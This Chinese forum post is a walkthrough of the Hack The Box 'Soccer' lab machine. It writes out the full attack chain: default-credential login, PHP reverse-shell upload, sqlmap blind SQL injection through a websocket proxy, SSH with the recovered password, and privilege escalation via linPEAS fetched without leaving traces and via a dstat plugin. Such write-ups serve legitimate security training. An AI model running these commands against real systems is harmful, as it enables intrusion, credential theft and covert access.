-
-
[原创] HTB Soccer (EASY)
-
发表于: 2022-12-25 23:29 1624
-
参考链接:
f07K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6E0k6h3!0%4L8h3g2G2N6$3q4@1N6r3q4U0K9#2)9J5k6h3N6A6N6r3S2#2j5W2)9J5k6h3W2G2i4K6u0r3K9s2c8T1i4K6u0r3M7$3!0U0j5$3g2J5i4K6u0r3
还是先扫端口

vim /etc/hosts 写入
跑一下目录

de7K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4y4G2j5$3y4W2M7W2)9J5k6h3S2@1j5W2)9J5c8Y4c8A6L8Y4W2Q4x3V1j5`.


跑出来一个1abK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4y4G2j5$3y4W2M7W2)9J5k6h3S2@1j5W2)9J5c8Y4c8A6L8Y4W2Q4x3V1k6#2M7r3I4G2j5h3c8K6i4K6u0r3 访问不了,先放着
可以看到网站是H3K的,经过搜索发现是github上的开源项目
595K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6Y4K9i4c8Z5N6h3u0Q4x3X3g2U0L8$3#2Q4x3V1k6H3M7X3q4K6j5i4c8Z5L8h3q4F1K9g2)9J5c8Y4c8A6L8Y4W2X3K9h3I4W2L8h3q4F1j5h3N6W2M7R3`.`.

试一下默认的账号密码admin:admin@123 成功登录

在uploads目录上传一个shell
/usr/share/webshells/php/php-reverse-shell.php



成功上传了shell 之后网页访问
657K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4y4G2j5$3y4W2M7W2)9J5k6h3S2@1j5W2)9J5c8Y4c8A6L8Y4W2Q4x3V1k6#2M7r3I4G2j5h3c8K6i4K6u0r3N6r3#2H3i4K6u0r3N6#2)9J5k6i4m8Z5M7l9`.`.


成功登上靶机
检查nginx ls /etc/nginx/sites-available/发现有服务soc-player.soccer.htb

69cK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4y4G2j5#2)9J5k6s2m8D9j5i4W2W2M7W2)9J5k6i4y4G2j5$3y4W2M7W2)9J5k6h3S2@1j5W2)9J5c8Y4y4A6k6$3&6#2M7l9`.`.
创建一个帐户,然后登录
登录后,看到页面c8aK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4y4G2j5#2)9J5k6s2m8D9j5i4W2W2M7W2)9J5k6i4y4G2j5$3y4W2M7W2)9J5k6h3S2@1j5W2)9J5c8X3y4Z5k6h3y4C8i4@1f1$3i4K6W2o6i4K6R3&6i4@1f1@1i4@1t1^5i4K6R3H3i4@1f1@1i4@1t1^5i4@1q4m8i4@1f1%4i4@1p5#2i4@1p5^5i4@1f1^5i4@1q4r3i4K6R3I4i4@1f1$3i4@1p5K6i4K6R3H3i4@1f1$3i4K6W2r3i4@1p5#2i4@1f1$3i4K6W2o6i4@1u0m8i4@1f1#2i4K6R3^5i4@1t1$3i4@1g2r3i4@1u0o6i4K6S2o6i4@1f1#2i4K6S2r3i4@1q4r3i4@1f1@1i4@1u0n7i4@1p5#2i4@1f1#2i4K6W2o6i4@1p5^5i4@1f1#2i4K6R3#2i4@1t1$3i4@1f1@1i4@1t1^5i4@1q4p5i4@1f1$3i4K6V1H3i4K6W2o6i4@1f1%4i4@1t1@1i4@1p5J5i4@1f1%4i4@1p5#2i4@1p5^5i4@1f1^5i4@1q4r3i4K6R3I4i4@1f1K6i4K6R3H3i4K6R3J5i4@1f1$3i4@1p5K6i4K6R3H3i4@1f1$3i4K6W2r3i4@1p5#2 html 源代码发现此功能连接到 websocket

站点可能存在sqli漏洞。搜索sqli websocket可找到这篇文章:
https ://rayhan0x01.github.io/ctf/2021/04/02/blind-sqli-over-websocket-automation.html
我们可以使用帖子中的 python 脚本作为代理,将 sqlmap 请求转发到 localhost:8081(在 python 脚本中定义)到目标主机的 websocket 端口 9091。为了使我们的设置工作,我们需要修改脚本



--flush-session清除缓存 --technique B 布尔注入




使用账号密码登录player PlayerOftheMatch2022
ssh player@10.10.11.194

使用linPEAS工具辅助提权
a8bK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6T1L8r3!0Y4i4K6u0W2j5%4y4V1L8W2)9J5k6h3&6W2N6q4)9J5c8Y4N6W2K9i4S2A6L8W2)9#2k6U0b7K6y4e0M7I4y4U0b7I4i4K6u0r3j5i4u0@1K9h3y4D9k6g2)9J5c8X3c8W2N6r3q4A6L8s2y4Q4x3V1j5I4x3U0b7K6y4K6b7I4x3e0M7`.
b17K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6Y4K9i4c8Z5N6h3u0Q4x3X3g2U0L8$3#2Q4x3V1k6U0j5i4u0D9L8%4y4H3L8$3I4G2M7q4)9J5c8W2m8q4b7g2y4e0i4K6u0V1L8X3M7`.
8e7K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6Y4K9i4c8Z5N6h3u0Q4x3X3g2U0L8$3#2Q4x3V1k6U0j5i4u0D9L8%4y4H3L8$3I4G2M7q4)9J5c8W2m8q4b7g2y4e0i4K6u0V1L8X3N6Q4x3V1k6J5k6h3I4W2j5i4y4W2M7#2)9J5c8X3c8G2N6$3&6D9L8$3q4V1i4K6u0r3x3U0l9J5x3U0p5J5x3U0g2Q4x3V1k6D9K9h3&6H3k6h3q4K6i4K6u0W2M7$3R3`.
这样执行不会留下记录,本地要python3 -m http.server 80
脚本执行后可以看到很多东西



值得注意的是Doas
这个帖子中有关于其提权的东西
6c5K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6T1L8$3!0C8i4K6u0W2K9r3q4U0K9%4c8J5K9h3y4C8M7#2)9J5k6i4S2&6P5W2)9J5c8X3I4A6L8Y4g2^5i4K6u0V1K9r3q4J5k6r3g2F1K9h3&6Y4i4K6u0r3M7s2u0A6N6X3W2D9k6h3N6W2i4K6u0V1k6i4y4U0j5h3I4S2N6r3W2G2L8W2)9J5x3$3c8G2j5i4x3`.

man dstat查看dstat的手册

可以使用自定义plugin,以dstat_开头
rustscan 10.10.11.194rustscan 10.10.11.194dirsearch -u http://soccer.htb/ -x 403,401 -w /usr/share/wordlists/dirb/big.txtdirsearch -u http://soccer.htb/ -x 403,401 -w /usr/share/wordlists/dirb/big.txtvar ws = new WebSocket("ws://soc-player.soccer.htb:9091");var ws = new WebSocket("ws://soc-player.soccer.htb:9091");ws_server = "ws://soc-player.soccer.htb:9091" # line: 6...data = '{"id":"%s"}' % message # line: 15, this format can be found by inspecting the traffic and see the search responsews_server = "ws://soc-player.soccer.htb:9091" # line: 6...data = '{"id":"%s"}' % message # line: 15, this format can be found by inspecting the traffic and see the search responsepython socer.pysqlmap -u "http://localhost:8081/?id=1" -p "id"python socer.pysqlmap -u "http://localhost:8081/?id=1" -p "id"sqlmap -u "http://localhost:8081/?id=1" -p "id" --batch --dbssqlmap -u "http://localhost:8081/?id=1" -p "id" --batch --dbssqlmap -u http://localhost:8081/?id=1 -p id --random-agent --dbms mysql --dbs --technique B --level 5 --risk 3 -t 5 --flush-sessionsqlmap -u http://localhost:8081/?id=1 -p id --random-agent --dbms mysql --dbs --technique B --level 5 --risk 3 -t 5 --flush-session[*] information_schema[*] mysql[*] performance_schema[*] soccer_db[*] sys[*] information_schema[*] mysql[*] performance_schema
